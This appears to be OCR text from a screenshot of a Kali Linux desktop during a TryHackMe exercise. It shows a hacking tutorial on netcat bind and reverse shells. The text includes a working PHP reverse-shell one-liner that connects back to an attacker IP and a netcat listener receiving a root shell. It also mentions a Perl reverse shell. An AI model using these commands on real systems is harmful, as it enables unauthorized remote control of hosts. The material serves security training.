 Burp Suite Community E...
Hacking with Netcat part...
kali@kali: ~
11:40 PM
22%
Hacking with Netcat part 2: Bind and reverse shells - Hacking Tutorials - Mozilla Firefox
TryHackMe | Vulnversity
10.10.155.98:3333/internal/
Vulnversity - WriteUp
Preferences
Hacking with Netcat part
https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55022
# id
uid=0(root) gid=0(root) groups=0(root)
#
An example of a Perl reverse shell.
PHP reverse shell
When PHP is present on the compromised host, which is often the case on webservers, it is a great
alternative to Netcat, Perl and Bash. Let’s run the following code to use PHP for the reverse shell to the
attack box:
php -r ‘$sock=fsockopen(“192.168.100.113”,4444);exec(“/bin/sh -i <&3 >&3 2>&3”);’
As we can see this reverse shell one liner also returns a /bin/sh shell.
root@target: ~
File Edit View Search Terminal Help
root@target:~# php -r '$sock=fsockopen("192.168.100.113",4444);exec("/bin/sh -i
<&3 >&3 2>&3");'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55018
# id
uid=0(root) gid=0(root) groups=0(root)
#